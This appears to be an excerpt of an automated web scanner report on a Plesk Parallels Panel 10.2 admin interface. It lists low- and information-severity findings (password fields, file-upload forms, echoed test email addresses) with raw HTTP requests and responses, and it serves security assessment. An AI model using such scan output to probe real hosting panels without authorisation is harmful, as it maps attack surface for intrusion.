| GET /admin/customer/login Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=d2d161e01f |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 16:03:01 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 16:03:01 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=customers; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 16:03:01 GMT Server: sw-cp-server Content-Length: 10366 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... <div id="main"> <form id="form-form-final <tr> ...[SNIP]... <div class='field-value'> <input type="password" name="loginInfo[password] <span class='field-errors' style="display:none;"> ...[SNIP]... <div class='field-value'> <input type="password" name="loginInfo <span class='field-errors' style="display:none;"> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/login |
| GET /admin/reseller/login Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:13:35 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:13:36 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=credentials Content-type: text/html Date: Sat, 24 Sep 2011 14:13:36 GMT Server: sw-cp-server Content-Length: 9896 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... <div id="main"> <form id="form-form-final <tr> ...[SNIP]... <div class='field-value'> <input type="password" name="loginInfo[password] <span class='field-errors' style="display:none;"> ...[SNIP]... <div class='field-value'> <input type="password" name="loginInfo <span class='field-errors' style="display:none;"> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/login |
| GET /admin/reseller/login Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:13:35 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:13:36 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=credentials Content-type: text/html Date: Sat, 24 Sep 2011 14:13:36 GMT Server: sw-cp-server Content-Length: 9949 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... <div id="main"> <form id="form-form-final <tr> ...[SNIP]... <div class='field-value'> <input type="password" name="loginInfo[password] <span class='field-errors' style="display:none;"> ...[SNIP]... <div class='field-value'> <input type="password" name="loginInfo <span class='field-errors' style="display:none;"> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/admin-password/ |
| GET /plesk/admin-password/ Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: BarExpanded=True; PHPSESSID=1e33734a97 |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 19:42:30 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=credentials Date: Fri, 23 Sep 2011 19:42:30 GMT Server: sw-cp-server Content-Length: 9194 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="6cf ...[SNIP]... <div class="screenBody" id=""> <form action="/plesk/admin <input type="text" name="iesingletextin ...[SNIP]... <td><INPUT size="15" maxlength="255" name="old_passwd" id="fid-old_passwd" type="password" value=""></td> ...[SNIP]... <td><INPUT size="15" maxlength="255" name="new_passwd" id="fid-new_passwd" type="password" value=""></td> ...[SNIP]... <td><INPUT size="15" maxlength="255" name="new_passwd1" id="fid-new_passwd1" type="password" value=""> <div class="hint"> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:31:13 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:13 GMT Server: sw-cp-server Content-Length: 8796 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... </DIV> <form action="/plesk/reseller@3 <input type="text" name="iesingletextin ...[SNIP]... <td><INPUT maxlength="255" name="ftp_password" id="fid-ftp_password" type="password" value="" size="25"></td> ...[SNIP]... <td><INPUT maxlength="255" name="ftp_confirm ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/my-profile |
| GET /smb/my-profile HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 12:14:22 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 12:14:22 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 12:14:23 GMT Server: sw-cp-server Content-Length: 40703 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... <div id="main"> <form id="form-user" enctype="application/x ...[SNIP]... <div class='field-value'> <input type="password" name="general[account] <span class='field-errors' style="display:none;"> ...[SNIP]... <div class='field-value'> <input type="password" name="general[account] <span class='field-errors' style="display:none;"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/extras |
| GET /plesk/reseller@3/extras Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:27:44 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Date: Sat, 24 Sep 2011 15:27:44 GMT Server: sw-cp-server Content-Length: 866 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head><meta http-equiv="X-UA <body onLoad="document.fo ...[SNIP]... <p style="font-family: Arial, Helvetica, sans-serif; font-size: 9pt; color: #000000"> Contacting service, please wait ... <form action="https://myplesk ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/manage |
| GET /plesk/reseller@3/manage Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:27:51 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Date: Sat, 24 Sep 2011 15:27:51 GMT Server: sw-cp-server Content-Length: 868 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head><meta http-equiv="X-UA <body onLoad="document.fo ...[SNIP]... <p style="font-family: Arial, Helvetica, sans-serif; font-size: 9pt; color: #000000"> Contacting service, please wait ... <form action="https://myplesk ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3 |
| GET /plesk/reseller@3 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:27:46 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Date: Sat, 24 Sep 2011 15:27:46 GMT Server: sw-cp-server Content-Length: 874 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head><meta http-equiv="X-UA <body onLoad="document.fo ...[SNIP]... <p style="font-family: Arial, Helvetica, sans-serif; font-size: 9pt; color: #000000"> Contacting service, please wait ... <form action="https://myplesk ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/logo/ |
| GET /plesk/client@3/logo/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:27:36 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=home; path=/ Date: Sat, 24 Sep 2011 15:27:36 GMT Server: sw-cp-server Content-Length: 9604 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... <td><input name="logo_file" id="fid-logo_file" type="file" size="25"></td> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/client@3/skeleton/ |
| GET /plesk/client@3/skeleton/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: locale=en-US; PHPSESSID=e3ad4a00f2 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:27:00 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=home; path=/ Date: Sat, 24 Sep 2011 15:27:00 GMT Server: sw-cp-server Content-Length: 21840 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... <div class="option"><input name="skelfile" type="file"></div> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/backup |
| GET /plesk/reseller@3/backup Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: backuplocalrepositorylist |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:31:36 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=tools; path=/ Date: Sat, 24 Sep 2011 15:31:36 GMT Server: sw-cp-server Content-Length: 7624 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... <td><input type="file" name="file[]"></td> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/custom |
| GET /plesk/reseller@3/custom Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: custombuttonslist |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 15:28:40 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=home; path=/ Date: Sat, 24 Sep 2011 15:28:40 GMT Server: sw-cp-server Content-Length: 11584 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="b72 ...[SNIP]... <td><input type="file" name="fname" id="fid-fname"></td> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/create |
| POST /admin/customer/create HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive Content-Length: 832 Cache-Control: max-age=0 Origin: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 contactInfoSection ...[SNIP]... |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 14:15:11 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:15:11 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:15:11 GMT Server: sw-cp-server Content-Length: 35954 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... <input type="text" name="contactInfoSection ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/personal |
| GET /admin/reseller/personal Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 14:17:12 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:17:12 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Set-Cookie: psaContext=personal-info; path=/ Content-type: text/html Date: Sat, 24 Sep 2011 14:17:12 GMT Server: sw-cp-server Content-Length: 28204 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <head> <met ...[SNIP]... <input type="text" name="contactInfo[email]" id="contactInfo-email" value="xss@xss.cx" class="f-middle-size input-text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /get_password.php |
| POST /get_password.php HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive Content-Length: 114 Cache-Control: max-age=0 Origin: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/get Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* forgery_protection_token |
| HTTP/1.1 200 OK Expires: Fri, 28 May 1999 00:00:00 GMT Last-Modified: Fri, 23 Sep 2011 18:23:14 GMT Cache-Control: no-store, no-cache, must-revalidate Cache-Control: post-check=0, pre-check=0 Pragma: no-cache P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Content-Type: text/html; charset=utf-8 Date: Fri, 23 Sep 2011 18:23:15 GMT Server: sw-cp-server Content-Length: 5430 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta http-equiv="Cont ...[SNIP]... <input type="text" name="email" id="getLinkSection-email" value="xss@xss.cx" class="input-text" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/admin-info/ |
| GET /plesk/admin-info/ Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Last-Modified: Fri, 23 Sep 2011 19:12:11 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: psaContext=personal-info; path=/ Date: Fri, 23 Sep 2011 19:12:11 GMT Server: sw-cp-server Content-Length: 20512 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="067 ...[SNIP]... <input type="text" name="email" id="fid-email" value="admin@xss.cx" size="25" maxlength="255"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /plesk/reseller@3/report/ |
| GET /plesk/reseller@3/report/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Last-Modified: Sat, 24 Sep 2011 14:16:27 GMT Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Expires: Thu, 19 Nov 1981 08:52:00 GMT Pragma: no-cache Content-Type: text/html; charset=utf-8 Set-Cookie: reseller_report__report Set-Cookie: psaContext=home; path=/ Date: Sat, 24 Sep 2011 14:16:27 GMT Server: sw-cp-server Content-Length: 15752 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="X-UA <meta content="23c ...[SNIP]... <input type="text" name="email" value="xss@xss.cx" size="25" maxlength="255"> ...[SNIP]... <td>xss@xss.cx</td> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /smb/my-profile |
| GET /smb/my-profile HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
